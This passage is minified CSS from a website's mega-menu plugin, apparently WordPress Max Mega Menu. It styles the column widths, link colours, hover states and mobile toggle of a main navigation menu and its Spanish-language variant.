li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#fff;font-family:inherit;font-size:14px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#fff;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:bold;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#fff;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:bold;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#00a2e0;font-weight:bold;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#fff;font-family:inherit;font-size:14px;text-transform:none;text-decoration:none;font-weight:normal;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#00a2e0;font-weight:normal;text-decoration:none;background:rgba(0,0,0,0)}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#fff;font-family:inherit;font-size:14px;text-transform:none;text-decoration:none;font-weight:normal;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#00a2e0;font-weight:normal;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:250px;max-width:none;padding:0 0 0 0;border:0;background:#6f1dda;border-radius:0}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:rgba(241,241,241,0);color:#fff;font-family:inherit;font-size:14px;font-weight:normal;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:none;vertical-align:baseline}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:rgba(241,241,241,0);font-weight:normal;text-decoration:none;color:#00a2e0}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:static;left:0;width:100%}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:transparent;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:normal;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:transparent;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display:none}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-on-mobile,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-on-desktop,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal:after{content:"";display:table;clear:both}}#mega-menu-wrap-menu-principal .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#6f1dda;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:transparent;outline:none;white-space:nowrap}#mega-menu-wrap-menu-principal .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal .mega-menu-toggle+#mega-menu-menu-principal{background:#6f1dda;padding:0 0 0 0;display:none;position:absolute;width:100%;z-index:9999999}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open+#mega-menu-menu-principal{display:block}}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1{cursor:pointer}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1:after{content:"";font-family:"dashicons";font-size:24px;color:#ddd;margin:0 0 0 5px}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label{color:#ddd;font-size:14px}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open{display:none}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed{display:inline}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after{content:""}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open{display:inline}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed{display:none}#mega-menu-wrap-menu-principal{clear:both}@charset "UTF-8";.mega-menu-last-modified-1724687280{content:"Monday 26th August 2024 15:48:00 UTC"}#mega-menu-wrap-menu-principal-esp,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-row,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-column,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp 